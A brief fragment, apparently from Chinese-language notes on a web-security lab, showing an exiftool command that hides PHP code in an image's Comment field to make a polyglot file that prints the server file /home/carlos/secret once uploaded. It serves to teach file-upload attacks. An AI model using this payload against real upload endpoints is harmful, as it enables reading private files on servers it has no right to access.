 exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/carlos/secret') . ' END'; ?>" <YOUR-INPUT-IMAGE>.jpg -o 2.php或者在Windows上下载一个exe文件